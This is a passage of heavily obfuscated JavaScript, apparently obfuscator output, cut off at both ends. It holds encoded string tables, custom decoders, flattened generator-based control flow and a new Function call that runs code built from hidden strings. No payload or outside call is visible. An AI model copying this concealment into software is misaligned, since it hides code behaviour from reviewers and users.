WZ2po:[8_%_soxmV.2(1\",\"yuk~+81aje\",\"RSV9gQ<HgCdY+9\",\"k>4~l%w\",\"sqL~yWM<\",\"I^Kvi8(<\",\"#ujvQ6z){D\",\"8>lPkbq<]LLk{x(1\",\"q^(P?WSaI@nCKz.1\",\"p^4~l\",\"#qL~yWM<\",\"&f+~hO(<\",\"a^BY/Q}<\",\"J>H~\",\"J>[8l%9OCL{!;Zo\",\"_^RvPb(<\",\"2@_vIORb@eUCm\",\"F{ay;k~R;(\",\"h.~cQb(<\",\"n1!H_\",\".fT8V$1<\",\"zsVlS\\\"?<\",\"p^|yPbl<\",\".fT8V$Ca^(9nqZ7Tom\",\"<PFyPb#$HUUYAQ$}_civH)p&ueHnh}~o<m\",\"F{jvWbhm\",\"W?QH[gA<\",\">oKvWb=$8Ux$3]\",\"+FgvEAq<\",\".f!H|6=V42?45q!X>oKv#\"],0x1));function rxuM2i(){var kE9EMRS=[function(){return globalThis},function(){return D75qXi[\"BtRCyR\"]},function(){return window},function(){return new Function(\"return this\")()}],fFTEBms,DDixp3,v6Mfb9;X2UNESG(fFTEBms=void 0x0,DDixp3=[]);try{X2UNESG(fFTEBms=Object,DDixp3[q92_e0u[0x11]](\"\".__proto__.constructor.name))}catch(kiQLMR){}tc1TDI:for(v6Mfb9=q92_e0u[0x4];v6Mfb9<kE9EMRS[q92_e0u[0x0]];v6Mfb9++)try{var UEYLbeV;fFTEBms=kE9EMRS[v6Mfb9]();for(UEYLbeV=q92_e0u[0x4];UEYLbeV<DDixp3[q92_e0u[0x0]];UEYLbeV++)if(typeof fFTEBms[DDixp3[UEYLbeV]]===q92_e0u[0xd])continue tc1TDI;return fFTEBms}catch(kiQLMR){}return fFTEBms||this}X2UNESG(DDixp3=rxuM2i()||{},v6Mfb9=DDixp3.TextDecoder,kiQLMR=DDixp3.Uint8Array,UEYLbeV=DDixp3.Buffer,g_XoV6h=DDixp3.String||String,u1oO1ua=DDixp3.Array||Array,Eobnocu=function(){var kE9EMRS=new u1oO1ua(q92_e0u[0x28]),fFTEBms,DDixp3;X2UNESG(fFTEBms=g_XoV6h[q92_e0u[0xf]]||g_XoV6h.fromCharCode,DDixp3=[]);return function(v6Mfb9){var kiQLMR,UEYLbeV,u1oO1ua,Eobnocu;X2UNESG(UEYLbeV=void 0x0,u1oO1ua=v6Mfb9[q92_e0u[0x0]],DDixp3[q92_e0u[0x0]]=q92_e0u[0x4]);for(Eobnocu=q92_e0u[0x4];Eobnocu<u1oO1ua;){X2UNESG(UEYLbeV=v6Mfb9[Eobnocu++],UEYLbeV<=q92_e0u[0x27]?kiQLMR=UEYLbeV:UEYLbeV<=q92_e0u[0x2b]?kiQLMR=(UEYLbeV&q92_e0u[0x1a9])<<q92_e0u[0xa]|v6Mfb9[Eobnocu++]&q92_e0u[0xe]:UEYLbeV<=q92_e0u[0x32]?kiQLMR=(UEYLbeV&q92_e0u[0xfd])<<q92_e0u[0x10]|(v6Mfb9[Eobnocu++]&q92_e0u[0xe])<<q92_e0u[0xa]|v6Mfb9[Eobnocu++]&q92_e0u[0xe]:g_XoV6h[q92_e0u[0xf]]?kiQLMR=(UEYLbeV&q92_e0u[0x8])<<q92_e0u[0x1ad]|(v6Mfb9[Eobnocu++]&q92_e0u[0xe])<<q92_e0u[0x10]|(v6Mfb9[Eobnocu++]&q92_e0u[0xe])<<q92_e0u[0xa]|v6Mfb9[Eobnocu++]&q92_e0u[0xe]:(kiQLMR=q92_e0u[0xe],Eobnocu+=q92_e0u[0x2]),DDixp3[q92_e0u[0x11]](kE9EMRS[kiQLMR]||(kE9EMRS[kiQLMR]=fFTEBms(kiQLMR))))}return DDixp3.join(\"\")}}());function LPReTq(kE9EMRS){return typeof v6Mfb9!==q92_e0u[0xd]&&v6Mfb9?new v6Mfb9().decode(new kiQLMR(kE9EMRS)):typeof UEYLbeV!==q92_e0u[0xd]&&UEYLbeV?UEYLbeV.from(kE9EMRS).toString(\"utf-8\"):Eobnocu(kE9EMRS)}UiekLz=zSsHNJ();function zSsHNJ(){var DDixp3,v6Mfb9,kiQLMR,UEYLbeV;X2UNESG(m6TllSC(u1oO1ua),m6TllSC(g_XoV6h));function g_XoV6h(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x6]]=\"xDfgGECpis\\\"BaUKk{@j=6&1+wJIL8]9_V#o)Rt5}%q4Y|$vyl.*(QZ/Hu^W2SPXr0A3`?Nmz:7;ebnF<M>cd~,O[h!T\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x14]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x19]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x13]]=q92_e0u[0x4];DDixp3[q92_e0u[0x13]]<DDixp3[q92_e0u[0x14]];DDixp3[q92_e0u[0x13]]++){DDixp3[-q92_e0u[0x15]]=DDixp3[q92_e0u[0x6]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x13]]]);if(DDixp3[-q92_e0u[0x15]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[-q92_e0u[0x15]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[-q92_e0u[0x15]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[-q92_e0u[0x19]],DDixp3[-q92_e0u[0x19]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[-q92_e0u[0x19]]-=q92_e0u[0x5])}while(DDixp3[-q92_e0u[0x19]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x16]]<<DDixp3[-q92_e0u[0x19]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function u1oO1ua(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}X2UNESG(DDixp3=[function(){return globalThis},function(){return D75qXi[\"BtRCyR\"]},function(){return window},function(...DDixp3){var v6Mfb9,kiQLMR;function*UEYLbeV(kiQLMR,g_XoV6h,u1oO1ua,Eobnocu={ZQCcKCN:{}},UiekLz){while(kiQLMR+g_XoV6h+u1oO1ua!==-0x74)with(Eobnocu.lOcem3||Eobnocu)switch(kiQLMR+g_XoV6h+u1oO1ua){case-0x2a:default:case-0xaa:X2UNESG(Eobnocu.lOcem3=Eobnocu.t99j7sf,kiQLMR+=0x89,g_XoV6h+=0x2a,u1oO1ua+=-0x58);break;case u1oO1ua-0xd3:case-0xfa:X2UNESG([...MNA07b.bvGKcT]=UiekLz,MNA07b.FWvbdbl=function*kiQLMR(g_XoV6h,u1oO1ua,Eobnocu={dLGLzkk:{}}){while(g_XoV6h+u1oO1ua!==-0x80)with(Eobnocu.ZW7qk5||Eobnocu)switch(g_XoV6h+u1oO1ua){case-0x85:case 0x64:X2UNESG([Eobnocu.dLGLzkk.g_wji8,Eobnocu.dLGLzkk.MsWb0O,Eobnocu.dLGLzkk.lgd3HsT]=[0x4,-0x66,0x7c],MNA07b.bvGKcT[q92_e0u[0x0]]=q92_e0u[0x1]);if(typeof kE9EMRS[MNA07b.bvGKcT[q92_e0u[g_XoV6h+0x53]]]===q92_e0u[0xd]){X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x4f,u1oO1ua+=0x59);break}else{X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x46,u1oO1ua+=0xae);break}case g_XoV6h- -0x23:case-0xb:case 0xba:return MNA07b._uAVDEw=!0x0,kE9EMRS[MNA07b.bvGKcT[q92_e0u[0x4]]]=(0x1,ZQCcKCN.GP0H_hV)(fFTEBms[MNA07b.bvGKcT[q92_e0u[0x4]]]);default:MNA07b.bvGKcT[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[MNA07b.bvGKcT[q92_e0u[0x4]]]===q92_e0u[0xd]){X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x205,u1oO1ua+=0xee);break}else{X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x1fc,u1oO1ua+=0x143);break}case u1oO1ua-0x95:return MNA07b._uAVDEw=!0x0,kE9EMRS[MNA07b.bvGKcT[q92_e0u[g_XoV6h+0x99]]];case u1oO1ua!=0xf7&&u1oO1ua-0x177:X2UNESG(Eobnocu.ZW7qk5=Eobnocu.J9XOTP8,g_XoV6h+=0x128,u1oO1ua+=-0xf4);break;case-0x4d:case 0xc6:case u1oO1ua- -0xe:X2UNESG(Eobnocu.ZW7qk5=Eobnocu.PJIAVA,g_XoV6h+=-0x185,u1oO1ua+=0x39);break;case-0x93:case u1oO1ua- -0x31:X2UNESG([Eobnocu.dLGLzkk.g_wji8,Eobnocu.dLGLzkk.MsWb0O,Eobnocu.dLGLzkk.lgd3HsT]=[-0x10,-0x48,0x80],Eobnocu.ZW7qk5=Eobnocu.vcgfbc,g_XoV6h+=-0x80,u1oO1ua+=-0x99);break;case 0x27:case-0x34:X2UNESG([Eobnocu.dLGLzkk.g_wji8,Eobnocu.dLGLzkk.MsWb0O,Eobnocu.dLGLzkk.lgd3HsT]=[-0x6c,-0xdb,0xc3],Eobnocu.ZW7qk5=Eobnocu.v_w2V2r,g_XoV6h+=-0x1b6,u1oO1ua+=0x165);break}},MNA07b._uAVDEw=void 0x0,Eobnocu.lOcem3=Eobnocu.MNA07b,kiQLMR+=-0x9e,g_XoV6h+=-0x34);break;case u1oO1ua- -0x174:X2UNESG(Eobnocu.lOcem3=Eobnocu.ZQCcKCN,g_XoV6h+=-0x48);break;case 0x27:case-0xc4:case u1oO1ua- -0x15:X2UNESG(Eobnocu.ZQCcKCN.rssrkVi=-0x70,Eobnocu.lOcem3=Eobnocu.nAHmCZ,kiQLMR+=-0x142,g_XoV6h+=0x72,u1oO1ua+=0x7a);break;case 0xb4:case-0x26:return tseJiC;case Eobnocu.ZQCcKCN.rssrkVi+-0x34:return;case 0x53:X2UNESG(Eobnocu.ZQCcKCN.rssrkVi=0xb2,Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x23,g_XoV6h+=0x3c,u1oO1ua+=-0x4);break;case Eobnocu.ZQCcKCN.rssrkVi+-0x177:X2UNESG(KKv2ow.push((tkb5dC|Vs3rk8<<euYInS)&q92_e0u[g_XoV6h+0x4f]),Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x30,u1oO1ua+=-0x20);break;case Eobnocu.ZQCcKCN.rssrkVi+-0x87:Eobnocu.xcu3DaL.Vs3rk8=-q92_e0u[0x1];for(Eobnocu.xcu3DaL.h7CbPz=q92_e0u[0x4];h7CbPz<CrVzcUz;h7CbPz++){Eobnocu.xcu3DaL.k87dmlE=C5S6u_S.indexOf(E4gTy9[h7CbPz]);if(k87dmlE===-q92_e0u[kiQLMR+-0x14a])continue;if(Vs3rk8<q92_e0u[0x4]){Vs3rk8=k87dmlE}else{X2UNESG(Vs3rk8+=k87dmlE*q92_e0u[g_XoV6h+0x1d],tkb5dC|=Vs3rk8<<euYInS,euYInS+=(Vs3rk8&q92_e0u[g_XoV6h+0x20])>q92_e0u[0x1b]?q92_e0u[g_XoV6h+0x22]:q92_e0u[0x1d]);do{X2UNESG(KKv2ow.push(tkb5dC&q92_e0u[kiQLMR+-0x13f]),tkb5dC>>=q92_e0u[g_XoV6h+0xb],euYInS-=q92_e0u[kiQLMR+-0x146])}while(euYInS>q92_e0u[0x8]);Vs3rk8=-q92_e0u[g_XoV6h+0x7]}}if(Vs3rk8>-q92_e0u[0x1]){X2UNESG(Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x1c6,g_XoV6h+=-0x3d,u1oO1ua+=0x113);break}else{X2UNESG(Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x1f6,g_XoV6h+=-0x3d,u1oO1ua+=0xf3);break}case kiQLMR-0x21:X2UNESG(Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x2f,g_XoV6h+=-0x49,u1oO1ua+=0x3d);break;case-0xed:X2UNESG(Eobnocu.xcu3DaL.KKv2ow=[],Eobnocu.xcu3DaL.tkb5dC=q92_e0u[kiQLMR+-0x7a],Eobnocu.xcu3DaL.euYInS=q92_e0u[kiQLMR+-0x7a],Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=0xcd,u1oO1ua+=0x88);break;case 0xe0:X2UNESG([xcu3DaL.RbyzVtJ]=UiekLz,xcu3DaL.C5S6u_S=\"wxy^!3v6A%Jf#&$R54go*D)]Tt:E(i7p=02a,bY@Wn+mdSX.cqUPHeO~[KjL;B`|\\\"{}/>?9Mh8krVQG<lNZCs_uIFz1\",xcu3DaL.E4gTy9=\"\"+(xcu3DaL.RbyzVtJ||\"\"),xcu3DaL.CrVzcUz=xcu3DaL.E4gTy9.length,Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0xa,u1oO1ua+=-0x1c3);break;case-0x86:case 0x63:case g_XoV6h-0x84:X2UNESG(Eobnocu.ZQCcKCN.rssrkVi=0xef,ZQCcKCN.SK9U7x=function(...kiQLMR){return UEYLbeV(-0x90,-0x43,0xe9,{ZQCcKCN:Eobnocu.ZQCcKCN,MNA07b:{}},kiQLMR).next().value},ZQCcKCN.GP0H_hV=function(...kiQLMR){return UEYLbeV(0x88,-0x6,0x5e,{ZQCcKCN:Eobnocu.ZQCcKCN,xcu3DaL:{}},kiQLMR).next().value},DDixp3[q92_e0u[g_XoV6h+-0x4]]=q92_e0u[0x4],m6TllSC(ZQCcKCN.SK9U7x));return v6Mfb9=!0x0,new Function((0x1,ZQCcKCN.SK9U7x)(q92_e0u[0x1b])+(0x1,ZQCcKCN.SK9U7x)(q92_e0u[0xb3]))();case Eobnocu.ZQCcKCN.rssrkVi+-0x1ab:Eobnocu.MNA07b.tseJiC=(0x1,FWvbdbl)(-0x4f,-0x36).next().value;if(_uAVDEw){X2UNESG(Eobnocu.lOcem3=Eobnocu.MNA07b,kiQLMR+=-0x4f,g_XoV6h+=0x136,u1oO1ua+=-0x51);break}else{X2UNESG(Eobnocu.lOcem3=Eobnocu.MNA07b,kiQLMR+=0x121,g_XoV6h+=0xa7,u1oO1ua+=-0x51);break}case-0xd8:case-0x34:return LPReTq(KKv2ow)}}X2UNESG(v6Mfb9=void 0x0,kiQLMR=UEYLbeV(-0x9e,0x4,0x1a).next().value);if(v6Mfb9){return kiQLMR}}],v6Mfb9=void 0x0,kiQLMR=[]);try{function Eobnocu(DDixp3){var v6Mfb9,kiQLMR;function*UEYLbeV(kiQLMR,UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu={KrNQell:{}}){while(kiQLMR+UEYLbeV+g_XoV6h+u1oO1ua!==-0x87)with(Eobnocu.kjKY_N||Eobnocu)switch(kiQLMR+UEYLbeV+g_XoV6h+u1oO1ua){case 0xe0:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x1e,UEYLbeV+=-0x1dd,g_XoV6h+=0x19,u1oO1ua+=0xa5);break;case 0x65:case Eobnocu.KrNQell.ANDkVo+0x41:case-0xe3:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0xcc,UEYLbeV+=-0x52,g_XoV6h+=0x247,u1oO1ua+=-0x137);break;case-0xdc:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=0x4d,UEYLbeV+=-0x134,g_XoV6h+=0x181,u1oO1ua+=-0x1b);break;case Eobnocu.KrNQell.ANDkVo+0xab:return v6Mfb9=!0x0,LPReTq(EKrFvz);case u1oO1ua- -0xe0:case-0x41:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x1ff,UEYLbeV+=-0x2aa,g_XoV6h+=0x327,u1oO1ua+=0xd4);break;case 0x9d:case g_XoV6h-0x5e:X2UNESG([Eobnocu.KrNQell.ANDkVo,Eobnocu.KrNQell.zSlgmc]=[0xee,-0x5],Eobnocu.kjKY_N=Eobnocu.YrNURk,kiQLMR+=0x168,UEYLbeV+=-0x108,g_XoV6h+=0x3c,u1oO1ua+=-0x86);break;default:case 0xe8:case Eobnocu.KrNQell.zSlgmc+-0x144:X2UNESG(Eobnocu.KrNQell.ah80oTq=Nq2Xdi.length,Eobnocu.KrNQell.EKrFvz=[],Eobnocu.KrNQell.If6GDc=q92_e0u[UEYLbeV+0xea],Eobnocu.KrNQell.B3lK8h=q92_e0u[g_XoV6h+0x2a],Eobnocu.kjKY_N=Eobnocu.KrNQell,g_XoV6h++,u1oO1ua+=-0x65);break;case kiQLMR- -0x8f:X2UNESG([Eobnocu.KrNQell.ANDkVo,Eobnocu.KrNQell.zSlgmc]=[-0x7d,0xe7],KrNQell.FOTgcu8=\"71>+$%,_2{AiGJMFIdsnNqTDEHKp0:BCUuL^3ctZ?hv9`P\\\";zxRlf<yQ}6g]~5bmw)YeXk(!oOSW|=aV4@*8[j&/.#r\",KrNQell.Nq2Xdi=\"\"+(DDixp3||\"\"),Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=0xb5,UEYLbeV+=-0x4c,g_XoV6h+=-0xb2,u1oO1ua+=-0x3a);break;case-0x1b:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=0xee,UEYLbeV+=-0x1dd,g_XoV6h+=0x1cb,u1oO1ua+=-0x10b);break;case Eobnocu.KrNQell.ANDkVo+-0x44:case-0x7b:case-0x99:Eobnocu.KrNQell.O1pD6Ze=-q92_e0u[0x1];for(Eobnocu.KrNQell.yWyRCO2=q92_e0u[kiQLMR+-0x48];yWyRCO2<ah80oTq;yWyRCO2++){Eobnocu.KrNQell.EL7y6e=FOTgcu8.indexOf(Nq2Xdi[yWyRCO2]);if(EL7y6e===-q92_e0u[kiQLMR+-0x4b])continue;if(O1pD6Ze<q92_e0u[g_XoV6h+0x29]){O1pD6Ze=EL7y6e}else{X2UNESG(O1pD6Ze+=EL7y6e*q92_e0u[g_XoV6h+0x3c],If6GDc|=O1pD6Ze<<B3lK8h,B3lK8h+=(O1pD6Ze&q92_e0u[0x1a])>q92_e0u[UEYLbeV+0x101]?q92_e0u[UEYLbeV+0x102]:q92_e0u[0x1d]);do{X2UNESG(EKrFvz.push(If6GDc&q92_e0u[0xc]),If6GDc>>=q92_e0u[0x5],B3lK8h-=q92_e0u[0x5])}while(B3lK8h>q92_e0u[0x8]);O1pD6Ze=-q92_e0u[kiQLMR+-0x4b]}}if(O1pD6Ze>-q92_e0u[0x1]){X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x119,g_XoV6h+=0x269,u1oO1ua+=-0xd9);break}else{X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x24c,g_XoV6h+=0x269,u1oO1ua+=0xd2);break}case 0x62:case kiQLMR- -0x83:case-0xd2:X2UNESG(EKrFvz.push((If6GDc|O1pD6Ze<<B3lK8h)&q92_e0u[UEYLbeV+0xf2]),Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x133,u1oO1ua+=0x1ab);break}}X2UNESG(v6Mfb9=void 0x0,kiQLMR=UEYLbeV(-0x69,-0x9a,0x8c,0x9d).next().value);if(v6Mfb9){return kiQLMR}}function UiekLz(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=Eobnocu(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}X2UNESG(v6Mfb9=Object,kiQLMR[UiekLz(0x5a)](\"\"[UiekLz(q92_e0u[0x17])+UiekLz(q92_e0u[0x87])][UiekLz(q92_e0u[0x8a])+UiekLz(0x5e)][UiekLz(0x5f)]))}catch(wEmN7Z){}R71Oag:for(UEYLbeV=q92_e0u[0x4];UEYLbeV<DDixp3[u1oO1ua(q92_e0u[0x3])];UEYLbeV++)try{var xz2lO2f;m6TllSC(bw3EU0);function bw3EU0(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x6]]=\"cbtE5%4gwn_efdDR^Y]1kJTQ*2ZqFI=iK0Nm&C6[W7?v+BVsXa3Ay}p;j>HuSP#(!z9:Lx|G<MOh$U.r/l)~@,\\\"`{8o\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x1e]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x9]]=q92_e0u[0x4],DDixp3[q92_e0u[0x20]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x5]]=q92_e0u[0x4];DDixp3[q92_e0u[0x5]]<DDixp3[q92_e0u[0x1e]];DDixp3[q92_e0u[0x5]]++){DDixp3[q92_e0u[0x1f]]=DDixp3[q92_e0u[0x6]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x5]]]);if(DDixp3[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[q92_e0u[0x1f]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[q92_e0u[0x1f]]*q92_e0u[0x17],DDixp3[q92_e0u[0x9]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x20]],DDixp3[q92_e0u[0x20]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x9]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x9]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x20]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x20]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x9]]|DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x20]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function rxuM2i(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=bw3EU0(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}v6Mfb9=DDixp3[UEYLbeV]();for(xz2lO2f=q92_e0u[0x4];xz2lO2f<kiQLMR[rxuM2i(q92_e0u[0x5c])];xz2lO2f++){m6TllSC(zSsHNJ);function zSsHNJ(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\"1qkHJPmiWGNbfSYQCMBADn?j/uUs`5!Ft%Zv:R7w3lLyOexz~r,]c4\\\"0[^h_6V2*+8}&;>${=KXg@E#p<|adT.o)9I(\",DDixp3[q92_e0u[0x21]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x22]]=DDixp3[q92_e0u[0x21]].length,DDixp3[q92_e0u[0x25]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[q92_e0u[0x24]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x23]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x5]]=q92_e0u[0x4];DDixp3[q92_e0u[0x5]]<DDixp3[q92_e0u[0x22]];DDixp3[q92_e0u[0x5]]++){DDixp3[q92_e0u[0x1f]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x21]][DDixp3[q92_e0u[0x5]]]);if(DDixp3[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(DDixp3[-q92_e0u[0x23]]<q92_e0u[0x4]){DDixp3[-q92_e0u[0x23]]=DDixp3[q92_e0u[0x1f]]}else{X2UNESG(DDixp3[-q92_e0u[0x23]]+=DDixp3[q92_e0u[0x1f]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[-q92_e0u[0x23]]<<DDixp3[q92_e0u[0x24]],DDixp3[q92_e0u[0x24]]+=(DDixp3[-q92_e0u[0x23]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0x25]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x24]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x24]]>q92_e0u[0x8]);DDixp3[-q92_e0u[0x23]]=-q92_e0u[0x1]}}if(DDixp3[-q92_e0u[0x23]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0x25]].push((DDixp3[q92_e0u[0x18]]|DDixp3[-q92_e0u[0x23]]<<DDixp3[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0x25]])}function K6TtnjK(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=zSsHNJ(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}if(typeof v6Mfb9[kiQLMR[xz2lO2f]]===K6TtnjK(q92_e0u[0xba])+K6TtnjK(q92_e0u[0x55]))continue R71Oag}return v6Mfb9}catch(wEmN7Z){}return v6Mfb9||this}function K6TtnjK(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],m6TllSC(v6Mfb9));function v6Mfb9(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\"Tz<b_ExYeqWZLroclSnHkuAtI%d9hm2N\\\"vJ1Fpw4/B?^*Qs5.ij:UVCgDfX8$G&]K)}#P;MO@~R3(y!,6={>70[+`|a\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[q92_e0u[0xa]]=q92_e0u[0x4],DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x14]]=q92_e0u[0x4];DDixp3[q92_e0u[0x14]]<DDixp3[q92_e0u[0x2]];DDixp3[q92_e0u[0x14]]++){DDixp3[-q92_e0u[0x26]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x14]]]);if(DDixp3[-q92_e0u[0x26]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x8]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x8]]=DDixp3[-q92_e0u[0x26]]}else{X2UNESG(DDixp3[q92_e0u[0x8]]+=DDixp3[-q92_e0u[0x26]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x8]]<<DDixp3[q92_e0u[0xa]],DDixp3[q92_e0u[0xa]]+=(DDixp3[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0xa]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0xa]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x8]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x8]]<<DDixp3[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function kiQLMR(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=v6Mfb9(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}switch(DDixp3[q92_e0u[0x4]]){case kiQLMR(q92_e0u[0x45]):return UiekLz[kiQLMR(0x65)];case kiQLMR(0x66):return UiekLz[kiQLMR(q92_e0u[0xd2])];case kiQLMR(0x68):return UiekLz[kiQLMR(0x69)];case 